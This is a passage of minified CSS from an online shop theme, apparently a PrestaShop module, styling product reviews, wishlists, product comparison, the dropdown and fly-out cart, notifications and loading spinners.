#B5AAB0;padding-left:10px}#wb-product-show-review-content{padding:0}#product_reviews_block_tab .review{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ededed}#product_reviews_block_tab .review:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}#product_reviews_block_tab .report_btn{padding:0}#product_reviews_block_tab .report_btn.disabled{background:#fff;color:#acaaa6}.usefulness_btn.active,.usefulness_btn.active:hover{color:#fff;background-color:#194ca1;border-color:#194ca1}.review_button .btn.active{display:inline-block}.wb-compare-wishlist-button .wishlist::before{content:'|';position:relative;left:0;margin:0 10px}.wb-compare-content span{display:inline-block}.wb-compare-wishlist-button .wish span,.wb-compare-wishlist-button .wb-compare-button span{color:#161616}.wb-compare-wishlist-button .wish:hover svg,.wb-compare-wishlist-button .wish:focus svg,.wb-compare-wishlist-button .wb-compare-button:hover svg,.wb-compare-wishlist-button .wb-compare-button:focus svg{fill:#194ca1}.wb-compare-wishlist-button .wish:hover span,.wb-compare-wishlist-button .wish:focus span,.wb-compare-wishlist-button .wb-compare-button:hover span,.wb-compare-wishlist-button .wb-compare-button:focus span{color:#194ca1}.wb-productscompare-item .thumbnail-container{height:100%}.wb-productscompare-item .product-description{position:relative;width:100%;height:100%}.product-rating{display:inline-block}.list-wishlist{margin:20px 0}.wb-save-wishlist-loading{display:none}.list-wishlist tr,.wb-wishlistproduct-item{-moz-transition:background-color 1.5s;-webkit-transition:background-color 1.5s;-o-transition:background-color 1.5s;transition:background-color 1.5s}.list-wishlist tr.new,.list-wishlist tr.active,.list-wishlist tr.show.active{background-color:#eee!important}.wb-modal-wishlist-bt{margin:0 5px}.wb-modal-wishlist .modal-footer{display:none}.wb-modal-wishlist.enable-action .modal-footer{display:block}.wb-modal-wishlist-loading{display:none}.wb-list-wishlist{z-index:999;padding:0;margin:10px 0 0 0;border:0}.wb-wishlist-button.dropdown-toggle::after{display:none}.wb-wishlist-button-dropdown{display:inline-block}.wishlist-item{font-size:13px;text-transform:capitalize;padding:5px 10px}.wishlist-item.added,.wishlist-item.added:hover{background-color:#194ca1;color:#fff;border:none}.wishlist-item:hover,.move-wishlist-item:hover{background-color:#f7f7f9}.list-wishlist tr.show{background-color:#f8f8f8!important}.wb-view-wishlist-product-loading{display:none;float:right}.wb-wishlist-product{margin-bottom:20px}.delete-wishlist-product .wb-wishlist-button{float:right}.send-wishlist{display:none}.wishlist-product-info .form-control{background:#fff}.send-wishlist{margin-bottom:20px}.wishlist_email_status_loading{border:2px solid #414141;border-left-color:transparent;border-right-color:transparent}.wishlist_email_status_loading,.send_wishlist_msg,.wb-modal-send-wishlist-loading{display:none}.wb-modal-reset-send-wishlist-bt{float:left}.send_wishlist_success{color:#194ca1}.send_wishlist_error{color:#f0ad4e}.send_wishlist_form_content .has-success input,.send_wishlist_form_content .has-warning input{pointer-events:none}.wb-wishlist-button-delete{float:right}.wb-compare-review-dropdown .dropdown-menu{width:100%;height:300px;overflow:scroll;overflow-x:unset}.wb-dropdown-cart{position:absolute}.wb-dropdown-cart.defaultcart{right:0}@media (min-width:575px){.wb-dropdown-cart.defaultcart{right:15px}}.safari-win .wb-dropdown-cart.dropdown,.safari-win .wb-dropdown-cart.dropup{display:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wb-dropdown-cart.dropdown,.wb-dropdown-cart.dropup{visibility:hidden;opacity:0;z-index:-1;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.wb-dropdown-cart.dropdown{margin-top:20px}.wb-dropdown-cart.dropup{bottom:100%;margin-bottom:20px}.wb-dropdown-cart.flycart.dropup{bottom:100%;margin-bottom:30px}.safari-win .wb-dropdown-cart.dropdown.active,.safari-win .wb-dropdown-cart.dropup.active{display:block}.wb-dropdown-cart.dropdown.active,.wb-dropdown-cart.dropup.active{visibility:visible;opacity:1;z-index:999}.wb-dropdown-cart.dropdown.active{margin-top:0}.wb-dropdown-cart.dropup.active{margin-bottom:0}.wb-dropdown-cart.flycart.dropup.active{margin-bottom:10px}.wb-fly-cart.solo.enable-dropdown.offset-left .wb-dropdown-cart.flycart{left:0}.wb-fly-cart.solo.offset-left .wb-fly-cart-total{left:90%}.wb-fly-cart.solo.offset-right .wb-fly-cart-total{right:95%}.wb-dropdown-cart-content{background:#fff;z-index:99;border:1px solid #ededed;border-top:3px solid #194ca1;right:0}.wb-dropdown-list-item{margin-bottom:0}.wb-dropdown-cart-content .wb-dropdown-list-item.active-scrollbar{overflow:auto}.wb-dropdown-cart-content a i,.wb-dropdown-cart-content a.wb-dropdown-customization,.wb-dropdown-cart-content a.wb-dropdown-combination{color:#1a1a1a}.wb-dropdown-cart-content .discount-percentage,.wb-dropdown-cart-content .discount-amount{position:unset;background-color:transparent;color:#222}.wb-dropdown-cart-subtotals,.wb-dropdown-cart-total{text-align:left;padding:10px}.wb-cart-item-img{border:1px solid #eee;border-radius:4px;width:35%}.wb-cart-item-img img{border-radius:4px}.wb-dropdown-cart-item{position:relative;border-bottom:1px solid #ededed;padding:10px;-webkit-transition:background-color 0.5s linear;-moz-transition:background-color 0.5s linear;-ms-transition:background-color 0.5s linear;-o-transition:background-color 0.5s linear;transition:background-color 0.5s linear}.wb-dropdown-cart-item.has-view-additional{width:280px!important}.wb-dropdown-cart-item.high-light,.wb-dropdown-cart-item.show-combination,.wb-dropdown-cart-item.show-customization,.wb-dropdown-cart-item.show-additional{z-index:9999}.safari-win .wb-dropdown-cart-item .wb-dropdown-additional{display:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wb-dropdown-cart-item .wb-dropdown-additional{position:absolute;top:70%;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1;-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-ms-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear,visibility 0s linear 0.5s,z-index 0.s linear 0.01s;background-color:#f8f8f8;padding:0 10px 10px}.safari-win .wb-dropdown-cart-item.show-additional .wb-dropdown-additional{display:block}.wb-dropdown-cart-item.show-additional .wb-dropdown-additional{top:100%;z-index:9999;visibility:visible;opacity:1}.wb-dropdown-additional .view-customization{margin-top:5px}.wb-dropdown-additional .view-combination,.wb-dropdown-additional .view-customization{padding-bottom:5px;font-weight:700;text-align:left;border-top:1px solid #fff}.wb-dropdown-cart-item.last{margin-bottom:0;border-bottom:none;padding-bottom:0}.wb-cart-dropdown-action{text-align:center;padding:10px 0}#header .header-nav .cart-preview .wb-dropdown-cart-item .view-wb-dropdown-additional:focus{color:#232323;text-decoration:none;outline:none}.view-wb-dropdown-additional{width:22px;height:22px;background:#1a1a1a;position:relative;cursor:pointer}.view-wb-dropdown-additional.show{background:#161616}.view-wb-dropdown-additional:before,.view-wb-dropdown-additional:after{content:"";display:block;width:8px;height:2px;background:#fff;position:absolute;top:10px;transition:transform .3s;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;margin:0 auto}.view-wb-dropdown-additional:before{right:10px;border-top-left-radius:5px;border-bottom-left-radius:5px;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}.view-wb-dropdown-additional:after{right:5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);border-top-right-radius:5px;border-bottom-right-radius:5px}.view-wb-dropdown-additional.show:before{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg)}.view-wb-dropdown-additional.show:after{transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}.wb-dropdown-overlay{display:none;min-width:100%;min-height:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.75);position:absolute;z-index:300}.wb-dropdown-cssload-speeding-wheel,.wb-fly-cssload-speeding-wheel{display:none;position:absolute;left:46%;top:40%;width:30px;height:30px;margin:0 auto;border:2px solid #194ca1;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 800ms infinite linear;-o-animation:cssload-spin 800ms infinite linear;-ms-animation:cssload-spin 800ms infinite linear;-webkit-animation:cssload-spin 800ms infinite linear;-moz-animation:cssload-spin 800ms infinite linear}.wb-fly-cssload-speeding-wheel{left:0;top:0;width:24px;height:24px}.wb-blockcart.cart-preview span.wb-dropdown-cssload-speeding-wheel{width:20px;height:20px;border:2px solid #fff;border-left-color:transparent;border-right-color:transparent;vertical-align:middle;position:relative;left:0;top:0}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.wb-blockcart.cart-preview.show-wb-loading{position:relative}.cssload-piano{display:none}@keyframes stretchdelay{0%,40%,100%{transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-o-keyframes stretchdelay{0%,40%,100%{-o-transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-o-transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-ms-keyframes stretchdelay{0%,40%,100%{-ms-transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-ms-transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-webkit-transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-moz-keyframes stretchdelay{0%,40%,100%{-moz-transform:scaleX(.8);background-color:rgb(46,88,101);box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-moz-transform:scaleX(1);background-color:rgb(255,255,255);box-shadow:0 5px 6px rgba(10,10,10,.4)}}.wb-notification{display:none;position:fixed}.wb-notification.active{display:block;z-index:99999}.wb-notification .notification-wrapper{width:100%;margin-bottom:5px;max-height:100px}.wb-notification .notification-wrapper.disable{max-height:0;margin-bottom:0;transition:all 0.7s;-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-ms-transition:all 0.7s;-o-transition:all 0.7s}.safari-win .notification{display:none}.notification{position:relative;padding:10px 15px;text-align:center;width:100%;margin:0 auto;color:#fff;line-height:25px;cursor:pointer;visibility:hidden;z-index:-1;opacity:0;transform:translate(0,-50px);-moz-transform:translate(0,-50px);-webkit-transform:translate(0,-50px);-o-transform:translate(0,-50px);-ms-transform:translate(0,-50px)}.safari-win .notification.show{display:block;transition:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none}.notification.show{transform:translate(0,0);-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transition:0.7s;-webkit-transition:0.7s;-moz-transition:0.7s;-ms-transition:0.7s;-o-transition:0.7s;visibility:visible;z-index:99999;opacity:1}.notification .notification-title{margin-right:15px;padding:0 15px;line-height:30px;display:inline-block}.notification .notification-close{background:rgba(255,255,255,.2);padding:0 10px;line-height:20px;display:inline-block;color:#fff;position:absolute;bottom:0;right:0}.notification .notification-close:hover{cursor:pointer}.safari-win .notification.closed{display:none;transition:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none}.notification.closed{transform:translate(0,-50px);-moz-transform:translate(0,-50px);-webkit-transform:translate(0,-50px);-o-transform:translate(0,-50px);-ms-transform:translate(0,-50px);transition:0.7s;-webkit-transition:0.7s;-moz-transition:0.7s;-ms-transition:0.7s;-o-transition:0.7s;visibility:hidden;z-index:-1;opacity:0}.wb-temp{display:none}.notification.notification-success{background:rgba(46,204,113,.8)}.notification.notification-success .notification-title{background:#27ae60}.notification.notification-error{background:rgba(231,76,60,.8)}.notification.notification-error .notification-title{background:#c0392b}.notification.notification-warning{background:rgba(241,196,15,.8)}.notification.notification-warning .notification-title{background:#f39c12}.notification.notification-normal{background:rgba(52,152,219,.8)}.notification.notification-normal .notification-title{background:#2980b9}.notification .noti{display:none}.notification .noti.active{display:block}.notification-success .noti-special{text-transform:capitalize}.wb-input-product-quantity{width:35px;display:inline-block;text-align:center;border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:none;border-bottom:none}.wb-cart-item-info .wb-bt-product-quantity{cursor:pointer;padding:0 7px}#header .wb-cart-item-info a.wb-bt-product-quantity:hover i{color:#194ca1}.wb-fly-cart-icon-wrapper{position:relative}.wb-fly-cart-slidebar .wb-fly-cart-total{left:90%}.wb-fly-cart-total{position:absolute;top:-10px;font-size:15px;color:#fff;background-color:#194ca1;padding:0 5px;border-radius:50%;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.wb-fly-cart .wb-dropdown-cart-content{left:0}.wb-fly-cart-cssload-loader{display:none;width:60px;height:60px;line-height:60px;position:absolute;top:-80%;left:-75%;box-sizing:border-box;text-align:center;z-index:0;text-transform:uppercase;-o-text-transform:uppercase;-ms-text-transform:uppercase;-webkit-text-transform:uppercase;-moz-text-transform:uppercase}.wb-fly-cart-cssload-loader:before,.wb-fly-cart-cssload-loader:after{opacity:0;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;content:"\0020";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:42px;border:1px solid rgb(47,181,210);box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210);-o-box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210);-ms-box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210);-webkit-box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210);-moz-box-shadow:0 0 10px rgb(47,181,210),inset 0 0 10px rgb(47,181,210)}.wb-fly-cart-cssload-loader:after{z-index:1;animation:cssload-gogoloader 2.3s infinite 1.15s;-o-animation:cssload-gogoloader 2.3s infinite 1.15s;-ms-animation:cssload-gogoloader 2.3s infinite 1.15s;-webkit-animation:cssload-gogoloader 2.3s infinite 1.15s;-moz-animation:cssload-gogoloader 2.3s infinite 1.15s}.wb-fly-cart-cssload-loader:before{z-index:2;animation:cssload-gogoloader 2.3s infinite;-o-animation:cssload-gogoloader 2.3s infinite;-ms-animation:cssload-gogoloader 2.3s infinite;-webkit-animation:cssload-gogoloader 2.3s infinite;-moz-animation:cssload-gogoloader 2.3s infinite}@keyframes cssload-gogoloader{0%{transform:scale(0);opacity:0}50%{opacity:1}100%{transform:scale(1);opacity:0}}@-o-keyframes cssload-gogoloader{0%{-o-transform:scale(0);opacity:0}50%{opacity:1}100%{-o-transform:scale(1);opacity:0}}@-ms-keyframes cssload-gogoloader{0%{-ms-transform:scale(0);opacity:0}50%{opacity:1}100%{-ms-transform:scale(1);opacity:0}}@-webkit-keyframes cssload-gogoloader{0%{-webkit-transform:scale(0);opacity:0}50%{opacity:1}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes cssload-gogoloader{0%{-moz-transform:scale(0);opacity:0}50%{opacity:1}100%{-moz-transform:scale(1);opacity:0}}.wb-fly-cart-mask{position:fixed;z-index:9999;top:0;left:0;overflow:hidden;width:0;height:0;background-color:#161616;opacity:0;transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-moz-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-ms-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-o-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.wb-fly-cart-mask.active{width:100%;height:100%;opacity:.7;transition:opacity 0.3s;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s}body.enable-wb-fly-cart{overflow-x:hidden}body.wbflycart-active-slidebar{overflow:hidden;padding-right:17px}body.wbflycart-active-push main{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.wb-fly-cart-slidebar .wb-dropdown-cart{position:relative;margin-right:0}.wb-fly-cart-slidebar .wb-dropdown-cart-content{position:relative}.safari-win .wb-fly-cart-slidebar{display:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wb-fly-cart-slidebar{z-index:99999;position:fixed;background:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;visibility:hidden;display:none}.wb-fly-cart-slidebar.slidebar_left{display:block;height:100%;top:0;left:0;transform:translateX(-100%);-moz-transform:translateX(-100%));-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%)}.wb-fly-cart-slidebar.slidebar_right{display:block;height:100%;top:0;right:0;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%)}.safari-win .wb-fly-cart-slidebar.slidebar_left.active,.safari-win .wb-fly-cart-slidebar.slidebar_right.active{display:block}.wb-fly-cart-slidebar.slidebar_left.active,.wb-fly-cart-slidebar.slidebar_right.active{visibility:visible;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0)}.wb-fly-cart-slidebar.slidebar_top{display:block;width:100%;top:0;left:0;transform:translateY(-100%);-moz-transform:translateY(-100%));-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%)}.wb-fly-cart-slidebar.slidebar_bottom{display:block;width:100%;bottom:0;left:0;transform:translateY(100%);-moz-transform:translateY(100%);-webkit-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%)}.safari-win .wb-fly-cart-slidebar.slidebar_top.active,.safari-win .wb-fly-cart-slidebar.slidebar_bottom.active{display:block}.wb-fly-cart-slidebar.slidebar_top.active,.wb-fly-cart-slidebar.slidebar_bottom.active{visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}.wb-fly-cart-slidebar.active-scroll .wb-dropdown-bottom{background:#fff;position:absolute;width:100%}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-cart-item,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-cart-item{display:inline-block;border-bottom:none;border-right:1px solid #ededed}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-cart-content,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-cart-content{border:none}.wb-fly-cart-slidebar.slidebar_left .wb-dropdown-cart-content,.wb-fly-cart-slidebar.slidebar_right .wb-dropdown-cart-content{border:none}.wb-fly-cart-slidebar.slidebar_left{border-right:3px solid #161616}.wb-fly-cart-slidebar.slidebar_right{border-left:3px solid #161616}.wb-fly-cart-slidebar.slidebar_top{border-bottom:3px solid #161616}.wb-fly-cart-slidebar.slidebar_bottom{border-top:3px solid #161616}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-bottom,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-bottom{float:left;padding-top:0;padding-left:10px}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-total,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-total{float:left}.wb-fly-cart-slidebar.slidebar_top .wb-cart-dropdown-action,.wb-fly-cart-slidebar.slidebar_bottom .wb-cart-dropdown-action{float:left;padding:0 10px}.wb-fly-cart-slidebar.slidebar_top .wb-cart-dropdown-action .cart-dropdow-button,.wb-fly-cart-slidebar.slidebar_bottom .wb-cart-dropdown-action .cart-dropdow-button{display:block;margin:10px 0}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-list-item,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-list-item{white-space:nowrap;list-style:none;padding:0;margin:0}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-list-item-warpper,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-list-item-warpper{float:left}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-list-item-warpper.active-scrollbar,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-list-item-warpper.active-scrollbar{overflow-x:auto}.wb-fly-cart-slidebar.slidebar_top.active-scroll .wb-dropdown-bottom,.wb-fly-cart-slidebar.slidebar_bottom.active-scroll .wb-dropdown-bottom{width:auto;top:0;right:0}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-additional,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-additional{top:0;height:100%;border-left:1px solid #fff}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-additional>div.label:first-child,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-additional>div.label:first-child{border-top:none}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-cart-item.show-additional .wb-dropdown-additional,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-cart-item.show-additional .wb-dropdown-additional{left:100%}.wb-fly-cart-slidebar.active-scroll.slidebar_top .wb-dropdown-cart-item.last.show-additional .wb-dropdown-additional,.wb-fly-cart-slidebar.active-scroll.slidebar_bottom .wb-dropdown-cart-item.last.show-additional .wb-dropdown-additional{border-left:none;border-right:1px solid #fff;left:-100%}.wb-fly-cart-slidebar.slidebar_top .view-wb-dropdown-additional,.wb-fly-cart-slidebar.slidebar_bottom .view-wb-dropdown-additional{-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.wb-fly-cart-slidebar.active-scroll.slidebar_top .wb-dropdown-cart-item.last .view-wb-dropdown-additional,.wb-fly-cart-slidebar.active-scroll.slidebar_bottom .wb-dropdown-cart-item.last .view-wb-dropdown-additional{-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.safari-win .wb-fly-cart-slidebar .wb-fly-cart{display:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none,}.wb-fly-cart-slidebar .wb-fly-cart{position:absolute;visibility:hidden;opacity:0;z-index:-1;background:#fff;padding:10px;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear,}.safari-win .wb-fly-cart-slidebar.active .wb-fly-cart{display:block}.wb-fly-cart-slidebar.active .wb-fly-cart{visibility:visible;opacity:1;z-index:99999}.wb-fly-cart-slidebar.slidebar_top .wb-fly-cart{top:50%;right:50%;border-right:3px solid #161616;border-bottom:3px solid #161616;border-left:3px solid #161616}.wb-fly-cart-slidebar.slidebar_top.active .wb-fly-cart{top:100%}.wb-fly-cart-slidebar.slidebar_bottom .wb-fly-cart{bottom:50%;right:50%;border-right:3px solid #161616;border-top:3px solid #161616;border-left:3px solid #161616}.wb-fly-cart-slidebar.slidebar_bottom.active .wb-fly-cart{bottom:100%}.wb-fly-cart-slidebar.slidebar_left .wb-fly-cart{top:45%;left:50%;border-right:3px solid #161616;border-bottom:3px solid #161616;border-top:3px solid #161616}.wb-fly-cart-slidebar.slidebar_left.active .wb-fly-cart{left:100%}.wb-fly-cart-slidebar.slidebar_right .wb-fly-cart{top:45%;right:50%;border-left:3px solid #161616;border-bottom:3px solid #161616;border-top:3px solid #161616}.wb-fly-cart-slidebar.slidebar_right.active .wb-fly-cart{right:100%}.wb-fly-cart-wrapper{position:relative}@media (max-width:767px){.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-list-item-warpper.active-scrollbar,.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-list-item-warpper.active-scrollbar{width:100%!important;float:none!important}.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-bottom,.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-bottom{position:static;display:block;width:100%;float:none!important}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-total,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-total{width:60%}.wb-fly-cart-slidebar.slidebar_top .wb-cart-dropdown-action,.wb-fly-cart-slidebar.slidebar_bottom .wb-cart-dropdown-action{width:40%}.wb-fly-cart-slidebar.slidebar_top .cart-dropdow-button,.wb-fly-cart-slidebar.slidebar_bottom .cart-dropdow-button{font-size:13px;padding:10px}.wb-fly-cart-slidebar.slidebar_top .wb-dropdown-cart-item.first.last .view-wb-dropdown-additional.show,.wb-fly-cart-slidebar.slidebar_bottom .wb-dropdown-cart-item.first.last .view-wb-dropdown-additional.show{z-index:99991}.wb-fly-cart-slidebar.active-scroll.slidebar_top .wb-dropdown-cart-item.first.last.show-additional .wb-dropdown-additional,.wb-fly-cart-slidebar.active-scroll.slidebar_bottom .wb-dropdown-cart-item.first.last.show-additional .wb-dropdown-additional{left:0}}.star_content i{color:#fb0;font-size:14px}.star_content .fa-stack{width:14px;height:14px}.cartname a{font-family:'Poppins-Medium';text-transform:capitalize}.cartprice{clear:both;position:relative;top:-37px;left:75px;width:50%;color:#7a7a7a}.wb-dropdown-cart-item a:hover,.wb-dropdown-cart-item a:focus{color:#194ca1}.wb-dropdown-cart-subtotals{border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:10px}.wb-dropdown-cart-content .value{font-weight:500;font-size:13px;color:#676767}.wb-dropdown-cart-content .label{text-transform:uppercase;font-size:12px;color:#161616}.wb-cart-item-info{width:65%;padding:0 0 0 10px}.wb-cart-item-info .product-price{width:100%;display:block;margin:0 0 8px 0;font-size:14px}.wb-cart-item-info .regular-price{font-size:12px}.check-out{margin-top:10px;margin-bottom:0}.wb-remove-from-cart{position:absolute;top:10px;right:10px}.wb-modal-wishlist .modal-title,.wb-modal-compare .modal-title{font-size:12px;line-height:21px;color:#999}.wb-modal-wishlist .modal-title a strong{color:#161616}.wb-modal-wishlist .modal-title a:hover strong{color:#194ca1}.new-wishlist label{padding:6px}.new-wishlist #wishlist_name{width:260px;margin:2px 10px;height:35px}.new-wishlist .wb-save-wishlist-bt{margin-top:2px}.clwi{clear:both}@media (max-width:575px){.wb-modal .modal-dialog{padding:8px;white-space:unset}.wb-modal-wishlist .modal-title a strong{font-size:10px}.wb-modal .close{font-size:1rem}.new-wishlist #wishlist_name{margin:2px 0;float:none}}#productCommentsBlock div.star{display:inline-block;width:20px;height:auto}.title_block{margin-bottom:6px;margin-top:6px;font-size:16px;text-transform:capitalize}.rname{color:#777;text-transform:capitalize;margin-bottom:4px}.review_details p{font-size:12px;color:#161616;margin-bottom:5px}button.usefulness_btn{cursor:pointer;border:none;background:#161616;color:#fff}button.usefulness_btn:hover{background:#194ca1;color:#fff}.report_btn,.report_btn:hover,.report_btn:focus{text-decoration:underline;font-size:12px}.reviewbtn{margin-bottom:20px;margin-top:10px}.wb-compare-wishlist-button .wish,.propage .compare .wb-compare-button{position:unset;background:transparent;padding:0;width:auto;height:auto}.propage .compare .wb-compare-button svg{transition:0.3s ease}.propage .compare .wb-compare-button:hover{background-color:transparent}.wb-wishlist-product .product-description{margin:20px 0}.wb-wishlist-product .product-title{margin:15px 0 10px;font-size:14px;font-weight:500;color:#222;text-overflow:ellipsis;text-transform:capitalize;overflow:hidden;white-space:nowrap;transition:all 0.4s ease 0s;padding-bottom:2px}.wishlist-product-info .wishlist-product-info{margin:7px 0}.wb-wishlist-product .product-title a{color:#161616}.delete-wishlist-product{position:absolute;right:15px;top:15px;padding:0 15px}.wb-wishlist-product .add-cart{position:unset!important;margin:18px 0 0;display:inline-block}.wb-wishlist-product .add-cart button{background:#194ca1;color:#fff;cursor:pointer;position:unset;border:none;opacity:1}.wishlist-product-info{margin-top:8px}.wb-wishlist-product .add-cart button svg{fill:#fff;position:relative;top:-1px}#module-wbfeature-productscompare .product-image{margin-bottom:10px}.wb-wishlist-product .add-cart button:hover{color:#fff;background:#1a1a1a}#product_comparison .button-container.cart.add-cart{position:unset;margin:15px 0;display:inline-block}#product_comparison .btn-product.add-to-cart{background:#161616;color:#fff;width:auto}#product_comparison .btn-product.add-to-cart svg{display:none}#product_comparison .btn-product.add-to-cart{background:#161616;color:#fff;width:auto;border:none;border-radius:0;letter-spacing:1px;text-transform:capitalize;cursor:pointer;opacity:1}#product_comparison .btn-product.add-to-cart:hover,#product_comparison .btn-product.add-to-cart:focus{background-color:#194ca1}#product_comparison .product_desc{margin:10px 0}@media (max-width:575px){.wb-compare-wishlist-button .wish span,.wb-compare-wishlist-button .wb-compare-button span{font-size:12px;letter-spacing:0}.wb-compare-wishlist-button .wishlist::before{margin:0 4px}}.product-info img{border:1px solid #eee;border-radius:4px}.product_name{margin-top:15px;color:#1a1a1a}.product_desc 